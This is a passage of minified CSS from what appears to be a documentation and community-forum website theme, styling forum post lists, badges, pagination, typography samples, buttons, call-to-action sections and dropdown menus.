transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper .quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger .tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu .show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media (max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action .btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper .action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s 